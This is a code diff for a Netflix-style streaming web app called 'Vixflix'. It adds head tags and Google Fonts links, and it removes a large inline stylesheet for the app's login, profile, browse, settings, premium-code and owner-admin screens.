+  <meta name="theme-color" content="#000000">
+  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
 
-  .hidden{display:none !important;}
+  <!-- Blackletter font (Google Fonts). To swap it, see README.md -->
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Pirata+One&display=swap" rel="stylesheet">
 
-  /* ---------- Logo ---------- */
-  .vixflix-logo{
-    font-family:'Bebas Neue',sans-serif;
-    color:var(--red);
-    font-size:32px;
-    letter-spacing:1px;
-    font-weight:400;
-    display:flex;
-    align-items:center;
-    gap:8px;
-    text-transform:uppercase;
-    filter:drop-shadow(0 1px 0 rgba(0,0,0,0.4));
-  }
-  .vixflix-logo img{width:30px;height:30px;border-radius:4px;}
-
-  /* ================= AUTH SCREEN ================= */
-  #auth-screen{
-    position:relative;
-    min-height:100vh;
-    background:
-      linear-gradient(180deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.4) 55%, var(--bg) 100%),
-      url('https://images.unsplash.com/photo-1489599849927-2ee91cede3ba?q=80&w=1920&auto=format&fit=crop') center/cover no-repeat;
-    display:flex;
-    flex-direction:column;
-  }
-  .auth-topbar{
-    display:flex;justify-content:space-between;align-items:center;
-    padding:20px 24px 0 32px;
-  }
-  .auth-signin-btn{
-    background:var(--red);color:#fff;border:none;padding:8px 18px;
-    border-radius:4px;font-weight:700;font-size:15px;
-  }
-  .auth-wrap{
-    flex:1;display:flex;align-items:center;justify-content:center;
-    padding:24px;
-  }
-  .auth-box{
-    background:rgba(0,0,0,0.78);
-    padding:56px 68px 40px;
-    border-radius:6px;
-    width:100%;
-    max-width:420px;
-  }
-  .auth-box h1{
-    font-size:28px;margin:0 0 26px;font-weight:700;
-  }
-  .field{
-    position:relative;margin-bottom:16px;
-  }
-  .field input{
-    width:100%;
-    background:#333;
-    border:1px solid #555;
-    border-radius:4px;
-    padding:16px 16px 6px;
-    color:#fff;
-    font-size:15px;
-    outline:none;
-  }
-  .field input:focus{border-color:#fff;background:#454545;}
-  .field label{
-    position:absolute;left:16px;top:14px;
-    color:#8c8c8c;font-size:15px;
-    pointer-events:none;
-    transition:.15s ease all;
-  }
-  .field input:focus + label,
-  .field input.filled + label{
-    top:6px;font-size:11px;color:#b3b3b3;
-  }
-  .field .err{
-    color:#e87c03;font-size:13px;margin-top:6px;display:none;
-  }
-  .pfp-picker{
-    display:flex;align-items:center;gap:14px;
-    margin:6px 0 20px;
-    background:#2b2b2b;border:1px dashed #555;border-radius:6px;
-    padding:12px 14px;
-  }
-  .pfp-preview{
-    width:52px;height:52px;border-radius:6px;object-fit:cover;
-    background:linear-gradient(135deg,#333,#111);
-    display:flex;align-items:center;justify-content:center;
-    flex-shrink:0;
-  }
-  .pfp-preview svg{width:26px;height:26px;opacity:.6;}
-  .pfp-picker-text{font-size:13px;color:var(--text-dim);flex:1;}
-  .pfp-picker-btn{
-    background:#3a3a3a;color:#fff;border:1px solid #666;
-    padding:8px 14px;border-radius:4px;font-size:13px;font-weight:600;
-    white-space:nowrap;
-  }
-  .pfp-picker-btn:hover{background:#4a4a4a;}
-
-  .auth-submit{
-    width:100%;background:var(--red);color:#fff;border:none;
-    padding:14px;border-radius:4px;font-size:16px;font-weight:700;
-    margin:18px 0 12px;
-  }
-  .auth-submit:hover{background:var(--red-dark);}
-  .free-badge{
-    display:inline-block;background:#2e7d32;color:#fff;font-size:11px;
-    font-weight:800;letter-spacing:.5px;padding:3px 8px;border-radius:3px;
-    margin-left:8px;vertical-align:middle;text-transform:uppercase;
-  }
-  .divider{
-    display:flex;align-items:center;gap:12px;color:#737373;
-    font-size:13px;margin:18px 0;
-  }
-  .divider::before,.divider::after{
-    content:'';flex:1;height:1px;background:#404040;
-  }
-  .google-btn{
-    width:100%;background:#fff;color:#1f1f1f;border:none;
-    padding:12px;border-radius:4px;font-size:15px;font-weight:600;
-    display:flex;align-items:center;justify-content:center;gap:10px;
-  }
-  .google-btn:hover{background:#e8e8e8;}
-  .google-btn svg{width:18px;height:18px;}
-  .auth-help{color:#737373;font-size:13.5px;margin-top:16px;line-height:1.5;}
-  .auth-switch-link{color:#fff;font-weight:600;cursor:pointer;}
-  .auth-switch-link:hover{text-decoration:underline;}
-  .auth-msg{
-    background:#442f00;border:1px solid #6b4b00;color:#ffcf7a;
-    padding:10px 12px;border-radius:4px;font-size:13px;margin-bottom:16px;display:none;
-  }
-  .auth-msg.error{background:#3f0d0d;border-color:#6b1a1a;color:#ffb3b3;}
-
-  /* ================= PROFILE PICKER ================= */
-  #profiles-screen{
-    min-height:100vh;display:flex;flex-direction:column;align-items:center;
-    justify-content:center;text-align:center;padding:24px;
-  }
-  #profiles-screen h1{font-size:clamp(28px,5vw,48px);font-weight:400;margin-bottom:36px;}
-  .profiles-row{
-    display:flex;gap:22px;flex-wrap:wrap;justify-content:center;max-width:800px;
-  }
-  .profile-tile{
-    display:flex;flex-direction:column;align-items:center;gap:10px;
-    cursor:pointer;width:130px;
-  }
-  .profile-avatar{
-    width:110px;height:110px;border-radius:8px;object-fit:cover;
-    border:3px solid transparent;background:linear-gradient(135deg,#333,#1a1a1a);
-    display:flex;align-items:center;justify-content:center;
-  }
-  .profile-avatar svg{width:50px;height:50px;opacity:.5;}
-  .profile-tile:hover .profile-avatar{border-color:#fff;}
-  .profile-tile span{color:var(--text-dim);font-size:15px;}
-  .profile-tile:hover span{color:#fff;}
-  .add-profile .profile-avatar{
-    background:#141414;border:3px solid #444;
-  }
-  .add-profile .profile-avatar svg{opacity:.7;width:44px;height:44px;}
-  .add-profile:hover .profile-avatar{border-color:#fff;background:#222;}
-  .manage-btn{
-    margin-top:44px;background:transparent;border:1px solid #808080;color:#808080;
-    padding:9px 26px;font-size:15px;letter-spacing:1px;border-radius:2px;
-  }
-  .manage-btn:hover{color:#fff;border-color:#fff;}
-  .manage-btn.active{color:#fff;border-color:#fff;}
-  .profile-tile.editing .profile-avatar{border-color:#555;position:relative;}
-  .profile-tile.editing .profile-avatar::after{
-    content:'✎';position:absolute;background:rgba(0,0,0,.6);inset:0;
-    display:flex;align-items:center;justify-content:center;font-size:28px;
-  }
-
-  /* ================= APP SHELL / NAV ================= */
-  #app-screen{min-height:100vh;}
-  .navbar{
-    position:fixed;top:0;left:0;right:0;z-index:60;
-    height:var(--nav-h);
-    display:flex;align-items:center;justify-content:space-between;
-    padding:0 32px;
-    transition:background .3s ease;
-    background:linear-gradient(180deg, rgba(0,0,0,.85) 0%, rgba(0,0,0,0) 100%);
-  }
-  .navbar.solid{background:#141414;box-shadow:0 2px 10px rgba(0,0,0,.5);}
-  .nav-left{display:flex;align-items:center;gap:28px;}
-  .nav-links{display:flex;gap:20px;list-style:none;margin:0;padding:0;}
-  .nav-links li a{
-    font-size:14px;color:#e5e5e5;font-weight:500;white-space:nowrap;
-  }
-  .nav-links li a:hover, .nav-links li a.active{color:#fff;font-weight:700;}
-  .nav-right{display:flex;align-items:center;gap:18px;}
-  .icon-btn{background:none;border:none;color:#fff;display:flex;padding:4px;}
-  .icon-btn svg{width:20px;height:20px;}
-  .search-wrap{display:flex;align-items:center;}
-  .search-wrap input{
-    width:0;opacity:0;background:rgba(0,0,0,.75);border:1px solid transparent;
-    color:#fff;padding:8px 10px;border-radius:2px;transition:.25s ease;font-size:14px;
-  }
-  .search-wrap.open input{width:220px;opacity:1;border-color:#fff;margin-left:8px;}
-  .nav-profile{position:relative;display:flex;align-items:center;gap:6px;cursor:pointer;}
-  .nav-avatar{width:32px;height:32px;border-radius:4px;object-fit:cover;background:#333;}
-  .nav-caret{width:12px;height:12px;transition:.2s;}
-  .nav-profile.open .nav-caret{transform:rotate(180deg);}
-  .nav-dropdown{
-    position:absolute;top:52px;right:0;background:rgba(0,0,0,.92);
-    border:1px solid #333;border-radius:4px;min-width:200px;
-    display:none;flex-direction:column;padding:8px 0;
-  }
-  .nav-profile.open .nav-dropdown{display:flex;}
-  .nav-dropdown a, .nav-dropdown button{
-    display:flex;align-items:center;gap:10px;padding:9px 16px;font-size:13.5px;
-    color:#e5e5e5;background:none;border:none;text-align:left;width:100%;
-  }
-  .nav-dropdown a:hover, .nav-dropdown button:hover{text-decoration:underline;}
-  .nav-dropdown .dd-avatar{width:22px;height:22px;border-radius:3px;object-fit:cover;background:#333;}
-  .nav-dropdown hr{border:none;border-top:1px solid #333;margin:6px 0;width:100%;}
-
-  .hamburger{display:none;background:none;border:none;color:#fff;}
-  .hamburger svg{width:24px;height:24px;}
-  .mobile-nav-links{
-    display:none;position:fixed;top:0;left:0;bottom:0;width:78%;max-width:300px;
-    background:#0b0b0b;z-index:150;flex-direction:column;padding:0 0 20px;
-    border-right:1px solid #262626;box-shadow:8px 0 30px rgba(0,0,0,.5);
-    animation:slideInNav .25s ease;overflow-y:auto;
-  }
-  @keyframes slideInNav{from{transform:translateX(-100%);}to{transform:translateX(0);}}
-  .mobile-nav-links.open{display:flex;}
-  .mobile-nav-head{
-    display:flex;align-items:center;justify-content:space-between;
-    padding:18px 20px;border-bottom:1px solid #1f1f1f;margin-bottom:6px;
-  }
-  .mobile-nav-head span{font-family:'Bebas Neue',sans-serif;font-size:20px;letter-spacing:1px;color:#fff;}
-  .mobile-nav-close{background:none;border:none;color:#aaa;padding:4px;}
-  .mobile-nav-close svg{width:20px;height:20px;}
-  .mobile-nav-links a{
-    display:flex;align-items:center;gap:14px;padding:15px 20px;font-size:15px;
-    color:#e5e5e5;border-bottom:1px solid #161616;-webkit-tap-highlight-color:transparent;
-  }
-  .mobile-nav-links a:active{background:#1a1a1a;}
-  .mobile-nav-links a svg{width:20px;height:20px;flex-shrink:0;color:#999;}
-  .mobile-nav-links a.active{color:#fff;}
-  .mobile-nav-links a.active svg{color:var(--red);}
-  .mobile-nav-backdrop{
-    display:none;position:fixed;inset:0;background:rgba(0,0,0,.6);z-index:149;
-  }
-  .mobile-nav-backdrop.open{display:block;}
-
-  /* ---- Hero ---- */
-  .hero{
-    position:relative;height:78vh;min-height:420px;
-    display:flex;align-items:flex-end;
-    background:linear-gradient(180deg, rgba(20,20,20,.15) 0%, rgba(20,20,20,.2) 55%, var(--bg) 96%),
-      var(--hero-img, url('https://images.unsplash.com/photo-1440404653325-ab127d49abc1?q=80&w=1920&auto=format&fit=crop')) center/cover no-repeat;
-  }
-  .hero-content{padding:0 32px 8%;max-width:620px;}
-  .hero-title{
-    font-family:'Bebas Neue',sans-serif;font-size:clamp(38px,7vw,80px);
-    line-height:.95;letter-spacing:1px;margin:0 0 16px;
-    text-shadow:0 2px 10px rgba(0,0,0,.6);
-  }
-  .hero-desc{font-size:15.5px;line-height:1.5;color:#f0f0f0;margin-bottom:20px;
-    text-shadow:0 1px 6px rgba(0,0,0,.7);
-    display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;}
-  .hero-btns{display:flex;gap:12px;flex-wrap:wrap;}
-  .btn{
-    display:flex;align-items:center;gap:8px;border:none;border-radius:4px;
-    padding:11px 22px;font-size:15.5px;font-weight:700;
-  }
-  .btn svg{width:20px;height:20px;}
-  .btn-play{background:#fff;color:#000;}
-  .btn-play:hover{background:rgba(255,255,255,.75);}
-  .btn-info{background:rgba(109,109,110,.6);color:#fff;}
-  .btn-info:hover{background:rgba(109,109,110,.4);}
-
-  /* ---- Rows ---- */
-  .rows-wrap{padding:24px 0 60px;position:relative;z-index:2;}
-  #browse-view.no-hero .rows-wrap{padding-top:calc(var(--nav-h) + 32px);}
-
-  .genre-filter-row{
-    display:flex;gap:8px;overflow-x:auto;padding:24px 32px 18px;
-    position:relative;z-index:2;scrollbar-width:none;
-  }
-  .genre-filter-row::-webkit-scrollbar{display:none;}
-  .genre-pill{
-    background:rgba(255,255,255,.08);border:1px solid var(--border);color:#ccc;
-    padding:7px 16px;border-radius:20px;font-size:12px;font-weight:700;
-    cursor:pointer;white-space:nowrap;transition:.2s ease;flex-shrink:0;
-    display:inline-flex;align-items:center;gap:6px;
-  }
-  .genre-pill svg{width:14px;height:14px;flex-shrink:0;}
-  .genre-pill:hover{border-color:#fff;color:#fff;}
-  .genre-pill.active{background:var(--red);border-color:var(--red);color:#fff;}
-
-  .played-row{
-    display:flex;gap:10px;overflow-x:auto;padding:20px 32px 4px;
-    position:relative;z-index:2;scrollbar-width:none;
-  }
-  .played-row::-webkit-scrollbar{display:none;}
-  .played-pill{
-    display:flex;align-items:center;gap:8px;background:rgba(255,255,255,.06);
-    border:1px solid var(--border);border-radius:20px;padding:5px 14px 5px 5px;
-    cursor:pointer;flex-shrink:0;transition:.2s ease;color:#ddd;
-  }
-  .played-pill:hover{border-color:#fff;background:rgba(255,255,255,.12);}
-  .played-pill img{width:26px;height:26px;border-radius:50%;object-fit:cover;flex-shrink:0;}
-  .played-pill span{font-size:12px;font-weight:600;white-space:nowrap;max-width:140px;overflow:hidden;text-overflow:ellipsis;}
-
-  .discover-more-section{padding:20px 32px 10px;border-top:1px solid var(--border);}
-  .discover-more-header{text-align:center;margin-bottom:24px;}
-  .discover-more-header h2{font-size:26px;font-weight:800;margin-bottom:6px;}
-  .discover-more-header p{color:var(--text-dim);font-size:13.5px;}
-  .load-more-row{text-align:center;padding:24px 0 8px;}
-  .load-more-btn{
-    background:transparent;color:#fff;border:2px solid #666;padding:12px 36px;
-    border-radius:26px;font-size:13px;font-weight:700;letter-spacing:.5px;
-    text-transform:uppercase;cursor:pointer;transition:.2s ease;
-  }
-  .load-more-btn:hover{background:var(--red);border-color:var(--red);}
-  .load-more-btn:disabled{opacity:.5;cursor:default;}
-  .row{margin-bottom:34px;padding-left:32px;}
-  .row-title{font-size:clamp(16px,2vw,22px);font-weight:700;margin:0 0 8px;padding-right:32px;}
-  .row-track{
-    display:flex;gap:6px;overflow-x:auto;padding:8px 32px 24px 0;scroll-behavior:smooth;
-  }
-  .card-item{flex:0 0 auto;width:200px;}
-  .card{
-    position:relative;width:100%;aspect-ratio:2/3;border-radius:4px;
-    overflow:hidden;background:#222;transition:transform .25s ease, box-shadow .25s ease;
-    cursor:pointer;
-  }
-  .card img{width:100%;height:100%;object-fit:cover;display:block;}
-  .card:hover{transform:scale(1.08);z-index:5;box-shadow:0 10px 30px rgba(0,0,0,.7);}
-  .card-badge{
-    position:absolute;top:8px;left:8px;background:var(--red);color:#fff;font-size:10.5px;
-    font-weight:800;padding:2px 6px;border-radius:2px;letter-spacing:.4px;
-  }
-  .card-mylist-flag{
-    position:absolute;top:8px;right:8px;background:rgba(0,0,0,.65);border-radius:50%;
-    width:22px;height:22px;display:flex;align-items:center;justify-content:center;
-  }
-  .card-mylist-flag svg{width:12px;height:12px;fill:#2ecc71;}
-  .card-overlay{
-    position:absolute;left:0;right:0;bottom:0;padding:8px 8px 6px;
-    background:linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,.9) 90%);
-    opacity:0;transition:opacity .2s ease;
-  }
-  .card:hover .card-overlay{opacity:1;}
-  .card-hover-title{font-size:12.5px;font-weight:700;margin:0;line-height:1.3;}
-
-  .row-empty-note{color:var(--text-dim);font-size:13px;padding-right:32px;}
-
-  .upsell-banner{
-    display:flex;align-items:center;gap:16px;margin:0 32px 28px;padding:16px 20px;
-    background:linear-gradient(135deg,#1a1a1a,#141414);border:1px solid rgba(255,215,0,.3);
-    border-radius:10px;flex-wrap:wrap;
-  }
-  .upsell-banner svg{width:32px;height:32px;flex-shrink:0;}
-  .upsell-text{flex:1;min-width:200px;font-size:13.5px;color:#ddd;}
-  .upsell-text strong{color:#fff;}
-  .upsell-btn{
-    background:linear-gradient(135deg,#FFD700,#FF8C00);color:#000;border:none;
-    padding:10px 22px;border-radius:6px;font-size:13px;font-weight:800;cursor:pointer;
-    text-transform:uppercase;letter-spacing:.5px;flex-shrink:0;
-  }
-  .upsell-btn:hover{filter:brightness(1.1);}
-
-  /* ---- Search results ---- */
-  #search-view{padding:calc(var(--nav-h) + 30px) 32px 60px;}
-  #search-view h2{font-weight:600;font-size:20px;margin-bottom:20px;}
-  .search-grid{
-    display:grid;grid-template-columns:repeat(4,1fr);gap:22px 20px;
-  }
-  .search-grid .card-item{width:100%;}
-  .no-results{color:var(--text-dim);padding-top:20px;}
-
-  /* ---- Upcoming ---- */
-  #upcoming-view{padding:calc(var(--nav-h) + 30px) 32px 60px;}
-  #upcoming-view h2{font-weight:600;font-size:20px;margin-bottom:6px;}
-  .upcoming-view-sub{color:var(--text-dim);font-size:13.5px;margin-bottom:22px;}
-  .upcoming-card-date{
-    display:block;font-size:11px;color:var(--red);font-weight:700;margin-top:6px;
-  }
-
-  /* ---- Settings ---- */
-  #settings-view{padding:calc(var(--nav-h) + 40px) 24px 80px;max-width:760px;margin:0 auto;}
-  #settings-view h1{font-weight:400;border-bottom:1px solid #2a2a2a;padding-bottom:18px;margin-bottom:0;}
-  .settings-row{
-    display:flex;gap:24px;padding:26px 0;border-bottom:1px solid #2a2a2a;
-    flex-wrap:wrap;align-items:center;
-  }
-  .settings-row .s-label{color:var(--text-dim);font-size:13px;width:130px;flex-shrink:0;}
-  .settings-row .s-avatar{width:80px;height:80px;border-radius:8px;object-fit:cover;background:#333;}
-  .settings-row .s-info{flex:1;min-width:200px;}
-  .settings-row .s-name{font-size:17px;font-weight:600;}
-  .settings-row .s-email{color:var(--text-dim);font-size:13.5px;}
-
-  /* ---- PREMIUM PANEL ---- */
-  .premium-panel{
-    position:relative;overflow:hidden;margin:20px 0;padding:22px 24px;
-    background:linear-gradient(160deg,#1a1a1a 0%,#141414 100%);
-    border:1px solid rgba(255,215,0,.25);border-radius:12px;
-  }
-  .premium-panel-glow{
-    position:absolute;top:-60px;right:-60px;width:200px;height:200px;border-radius:50%;
-    background:radial-gradient(circle,rgba(255,215,0,.18) 0%,transparent 70%);pointer-events:none;
-  }
-  .premium-panel-head{display:flex;align-items:center;gap:14px;position:relative;z-index:1;margin-bottom:16px;}
-  .premium-crown-svg{width:42px;height:42px;flex-shrink:0;filter:drop-shadow(0 2px 8px rgba(255,215,0,.4));}
-  .premium-panel-title{
-    font-family:'Bebas Neue',sans-serif;font-size:22px;letter-spacing:1.5px;
-    background:linear-gradient(135deg,#FFD700,#FF8C00);-webkit-background-clip:text;-webkit-text-fill-color:transparent;
-  }
-  .premium-panel-sub{font-size:12.5px;color:var(--text-dim);margin-top:2px;}
-  .premium-perks{display:flex;flex-direction:column;gap:8px;margin-bottom:18px;position:relative;z-index:1;}
-  .premium-perk{display:flex;align-items:center;gap:10px;font-size:13px;color:#e5e5e5;}
-  .premium-perk svg{width:18px;height:18px;flex-shrink:0;color:#FFD700;}
-  .premium-redeem{position:relative;z-index:1;}
-  .premium-redeem-row{
-    display:flex;align-items:center;gap:8px;background:#0f0f0f;border:1px solid #3a3a3a;
-    border-radius:8px;padding:6px 6px 6px 12px;flex-wrap:wrap;
-  }
-  .premium-key-svg{width:18px;height:18px;color:#FFD700;flex-shrink:0;}
-  #premium-code-input{
-    flex:1;min-width:120px;background:transparent;border:none;color:#fff;font-size:14px;
-    padding:8px 4px;outline:none;letter-spacing:1px;font-weight:600;
-  }
-  #premium-code-input::placeholder{color:#666;letter-spacing:1px;}
-  .premium-redeem-btn{
-    background:linear-gradient(135deg,#FFD700,#FF8C00);color:#000;border:none;
-    padding:9px 20px;border-radius:6px;font-size:13px;font-weight:800;cursor:pointer;
-    text-transform:uppercase;letter-spacing:.5px;flex-shrink:0;
-  }
-  .premium-redeem-btn:hover{filter:brightness(1.1);}
-  .premium-redeem-msg{font-size:12.5px;margin-top:8px;min-height:16px;}
-  .premium-redeem-msg.error{color:#ff6b6b;}
-  .premium-redeem-msg.success{color:#2ecc71;}
-  .premium-active-block{
-    display:flex;align-items:center;gap:10px;position:relative;z-index:1;
-    background:rgba(46,204,113,.08);border:1px solid rgba(46,204,113,.3);
-    border-radius:8px;padding:12px 14px;font-size:13.5px;color:#c9f7dc;
-  }
-  .premium-active-block svg{width:20px;height:20px;flex-shrink:0;}
-
-  /* ---- OWNER PANEL ---- */
-  .owner-panel{
-    margin:0 0 20px;padding:20px 22px;background:#141414;
-    border:1px solid rgba(255,215,0,.35);border-radius:12px;
-  }
-  .owner-panel-head{display:flex;align-items:center;gap:12px;margin-bottom:16px;}
-  .owner-panel-head svg{width:28px;height:28px;flex-shrink:0;}
-  .owner-panel-title{font-weight:800;font-size:15px;color:#FFD700;letter-spacing:.5px;}
-  .owner-panel-sub{font-size:12px;color:var(--text-dim);margin-top:1px;}
-  .owner-generate-btn{
-    display:flex;align-items:center;gap:8px;background:linear-gradient(135deg,#FFD700,#FF8C00);
-    color:#000;border:none;padding:11px 20px;border-radius:6px;font-size:13.5px;font-weight:800;
-    cursor:pointer;text-transform:uppercase;letter-spacing:.5px;
-  }
-  .owner-generate-btn svg{width:16px;height:16px;}
-  .owner-generate-btn:hover{filter:brightness(1.1);}
-  .owner-generate-btn:disabled{opacity:.6;cursor:default;}
-  .owner-generated-code{
-    margin-top:14px;padding:14px 16px;background:#0f0f0f;border:1px dashed #FFD700;
-    border-radius:8px;font-family:monospace;font-size:17px;font-weight:800;letter-spacing:2px;
-    color:#FFD700;display:flex;align-items:center;justify-content:space-between;gap:12px;flex-wrap:wrap;
-  }
-  .owner-generated-code .copy-code-btn{
-    background:rgba(255,215,0,.15);border:1px solid rgba(255,215,0,.4);color:#FFD700;
-    padding:6px 14px;border-radius:6px;font-size:11px;font-weight:700;cursor:pointer;
-    text-transform:uppercase;letter-spacing:.5px;font-family:'Inter',sans-serif;
-  }
-  .owner-codes-list-wrap{margin-top:18px;}
-  .owner-codes-list-title{font-size:11px;color:var(--text-dim);text-transform:uppercase;letter-spacing:1px;font-weight:700;margin-bottom:10px;}
-  .owner-codes-list{display:flex;flex-direction:column;gap:6px;max-height:220px;overflow-y:auto;}
-  .owner-code-row{
-    display:flex;align-items:center;justify-content:space-between;gap:10px;
-    background:#1c1c1c;border:1px solid #333;border-radius:6px;padding:8px 12px;
-    font-family:monospace;font-size:12.5px;flex-wrap:wrap;
-  }
-  .owner-code-status{font-size:10px;font-weight:800;padding:2px 8px;border-radius:10px;text-transform:uppercase;letter-spacing:.5px;font-family:'Inter',sans-serif;}
-  .owner-code-status.unused{background:rgba(46,204,113,.15);color:#2ecc71;}
-  .owner-code-status.used{background:rgba(255,255,255,.08);color:#888;}
-  .owner-code-delete-btn{
-    background:none;border:1px solid #661111;color:#ff8a8a;border-radius:5px;
-    padding:3px 9px;font-size:10.5px;font-weight:700;cursor:pointer;font-family:'Inter',sans-serif;
-  }
-  .owner-code-delete-btn:hover{background:#661111;color:#fff;}
-
-  .owner-user-count{
-    display:flex;align-items:center;gap:8px;color:#ccc;font-size:12.5px;
-    background:rgba(255,255,255,.05);border-radius:6px;padding:8px 12px;margin-bottom:16px;
-  }
-  .owner-user-count svg{width:16px;height:16px;flex-shrink:0;color:#FFD700;}
-
-  .owner-mode-tabs{display:flex;gap:8px;margin-bottom:16px;}
-  .owner-mode-tab{
-    background:#1c1c1c;border:1px solid #333;color:#aaa;padding:8px 16px;border-radius:20px;
-    font-size:12.5px;font-weight:700;cursor:pointer;font-family:'Inter',sans-serif;
-  }
-  .owner-mode-tab.active{background:rgba(255,215,0,.12);border-color:#FFD700;color:#FFD700;}
-
-  .owner-ban-search-wrap{position:relative;margin-bottom:14px;}
-  #owner-ban-search-input{
-    width:100%;background:#1c1c1c;border:1px solid #444;border-radius:6px;
-    padding:11px 14px;color:#fff;font-size:14px;outline:none;
-  }
-  #owner-ban-search-input:focus{border-color:#FFD700;}
-  .owner-ban-dropdown{
-    position:absolute;top:calc(100% + 4px);left:0;right:0;z-index:10;
-    background:#1c1c1c;border:1px solid #444;border-radius:8px;max-height:220px;overflow-y:auto;
-    box-shadow:0 8px 24px rgba(0,0,0,.5);
-  }
-  .owner-ban-dropdown-item{
-    display:flex;flex-direction:column;padding:9px 14px;cursor:pointer;border-bottom:1px solid #2a2a2a;
-  }
-  .owner-ban-dropdown-item:last-child{border-bottom:none;}
-  .owner-ban-dropdown-item:hover{background:#272727;}
-  .owner-ban-dropdown-item .ddi-name{font-size:13px;font-weight:600;color:#fff;}
-  .owner-ban-dropdown-item .ddi-email{font-size:11px;color:#888;}
-  .owner-ban-selected{
-    display:flex;align-items:center;justify-content:space-between;gap:12px;flex-wrap:wrap;
-    background:#1c1c1c;border:1px solid #444;border-radius:8px;padding:12px 14px;margin-bottom:16px;
-  }
-  .owner-ban-selected-name{font-size:14px;font-weight:700;}
-  .owner-ban-selected-email{font-size:12px;color:#888;}
-  .owner-ban-btn{
-    background:#661111;border:1px solid #a33;color:#fff;padding:9px 18px;border-radius:6px;
-    font-size:12.5px;font-weight:700;cursor:pointer;text-transform:uppercase;letter-spacing:.5px;
-  }
-  .owner-ban-btn:hover{background:#8a1717;}
-  .owner-ban-btn.unban-mode{background:rgba(46,204,113,.15);border-color:#2ecc71;color:#2ecc71;}
-  .owner-ban-btn.unban-mode:hover{background:rgba(46,204,113,.25);}
-  .owner-users-list-wrap{margin-top:18px;}
-  .owner-users-list{display:flex;flex-direction:column;gap:8px;max-height:360px;overflow-y:auto;}
-  .owner-user-card{display:flex;align-items:center;gap:12px;background:#1c1c1c;border:1px solid #333;border-radius:8px;padding:10px 12px;min-width:0;}
-  .owner-user-avatar{width:42px;height:42px;border-radius:50%;object-fit:cover;background:#333;flex-shrink:0;}
-  .owner-user-details{min-width:0;flex:1;}
-  .owner-user-name{font-size:13px;font-weight:700;color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
-  .owner-user-email,.owner-user-meta{font-size:11px;color:#999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:3px;}
-  .owner-user-status{font-size:10px;font-weight:800;padding:4px 8px;border-radius:10px;text-transform:uppercase;letter-spacing:.5px;flex-shrink:0;}
-  .owner-user-status.banned{background:rgba(229,9,20,.18);color:#ff7777;}
-  .owner-user-status.active{background:rgba(46,204,113,.15);color:#2ecc71;}
-  
-  .settings-btn{
-    background:#3a3a3a;color:#fff;border:1px solid #666;padding:8px 16px;
-    border-radius:4px;font-size:13.5px;font-weight:600;
-  }
-  .settings-btn:hover{background:#4a4a4a;}
-  .settings-toggle{display:flex;align-items:center;gap:10px;}
-  .switch{position:relative;width:44px;height:24px;flex-shrink:0;}
-  .switch input{opacity:0;width:0;height:0;}
-  .slider-toggle{
-    position:absolute;inset:0;background:#555;border-radius:24px;transition:.2s;
-  }
-  .slider-toggle::before{
-    content:'';position:absolute;height:18px;width:18px;left:3px;top:3px;
-    background:#fff;border-radius:50%;transition:.2s;
-  }
-  .switch input:checked + .slider-toggle{background:var(--red);}
-  .switch input:checked + .slider-toggle::before{transform:translateX(20px);}
-  .danger-btn{background:transparent;border:1px solid #a33;color:#f77;padding:8px 16px;border-radius:4px;font-size:13.5px;font-weight:600;}
-  .danger-btn:hover{background:#a33;color:#fff;}
-  .danger-btn-delete{border-color:#661111;color:#ff8a8a;}
-  .danger-btn-delete:hover{background:#661111;color:#fff;}
-  .profiles-manage-list{display:flex;flex-wrap:wrap;gap:16px;}
-  .pm-tile{display:flex;flex-direction:column;align-items:center;gap:6px;width:90px;}
-  .pm-tile img{width:70px;height:70px;border-radius:6px;object-fit:cover;background:#333;}
-  .pm-tile span{font-size:12px;color:var(--text-dim);text-align:center;}
-  .pm-add{
-    width:70px;height:70px;border-radius:6px;background:#222;border:2px dashed #444;
-    display:flex;align-items:center;justify-content:center;color:#666;font-size:26px;
-  }
-  .pm-add:hover{border-color:#888;color:#aaa;}
-
-  /* ---- Modal / Player ---- */
-  .modal-backdrop{
-    position:fixed;inset:0;background:rgba(0,0,0,.8);z-index:200;
-    display:flex;align-items:center;justify-content:center;padding:20px;
-  }
-  .modal-box{
-    background:var(--bg-elevated);width:100%;max-width:780px;border-radius:8px;
-    overflow:hidden;max-height:90vh;overflow-y:auto;position:relative;
-  }
-  .modal-close{
-    position:absolute;top:14px;right:14px;z-index:5;background:rgba(0,0,0,.6);
-    border:none;color:#fff;width:36px;height:36px;border-radius:50%;
-    display:flex;align-items:center;justify-content:center;
-  }
-  .modal-close:hover{background:rgba(0,0,0,.85);}
-  .modal-close svg{width:18px;height:18px;}
-
-  .small-modal-box{
-    background:var(--bg-elevated);width:100%;max-width:380px;border-radius:8px;
-    position:relative;padding:32px 28px 28px;
-  }
-  .small-modal-box h2{margin:0 0 8px;font-size:22px;}
-  .small-modal-sub{color:var(--text-dim);font-size:13px;margin:0 0 18px;line-height:1.5;}
-  #add-profile-name-input{
-    width:100%;background:#333;border:1px solid #555;border-radius:4px;
-    padding:12px 14px;color:#fff;font-size:15px;outline:none;margin-bottom:18px;
-  }
-  #add-profile-name-input:focus{border-color:#fff;background:#454545;}
-  .small-modal-actions{display:flex;gap:10px;justify-content:flex-end;flex-wrap:wrap;}
-  .small-modal-create-btn{width:auto;flex:1;min-width:140px;margin:0;padding:11px 20px;}
-
-  .warning-modal-box{
-    background:#1a1408;width:100%;max-width:440px;border-radius:10px;
-    padding:32px 28px;border:1px solid rgba(255,193,7,.4);text-align:center;
-  }
-  .warning-modal-heading{
-    display:flex;align-items:center;justify-content:center;gap:12px;margin-bottom:18px;
-  }
-  .warning-modal-heading svg{width:30px;height:30px;flex-shrink:0;}
-  .warning-modal-heading span{
-    font-family:'Bebas Neue',sans-serif;font-size:30px;letter-spacing:2px;color:#FFC107;
-  }
-  .warning-modal-desc{font-size:14px;line-height:1.65;color:#e5d9b8;margin-bottom:26px;}
-  .warning-continue-btn{
-    width:100%;background:#3a3a3a;color:#888;border:none;padding:13px;border-radius:6px;
-    font-size:15px;font-weight:800;cursor:not-allowed;transition:.2s ease;letter-spacing:.5px;
-  }
